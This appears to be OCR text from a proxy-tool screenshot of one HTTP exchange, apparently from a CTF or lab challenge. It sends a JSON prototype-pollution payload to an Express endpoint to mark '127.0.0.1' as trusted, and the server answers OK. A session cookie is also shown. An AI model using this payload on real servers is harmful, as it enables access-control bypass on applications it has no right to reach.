 Request
Pretty Raw Hex
\n
1 POST /user/info HTTP/1.1
2 Host: 139.224.232.162:30369
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://139.224.232.162:30369/home
9 Cookie: my-webvpn-session-id-afe6eb00-d970-491f-bde6-756bec0dd493=
s%3AWRDo-bmHmGYN5-2NjHw5ZhzYzJhA9cec.H1EkI0rAe8HOMSu1CFthD8RgL9mALb4kgCrzjV%2FwC
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 48
12 Content-Type: application/json
13
14 {
"constructor":{
"prototype":{
"127.0.0.1":true
}
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 2
5 ETag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
6 Date: Sat, 24 Feb 2024 08:49:10 GMT
7 Connection: close
8
9 OK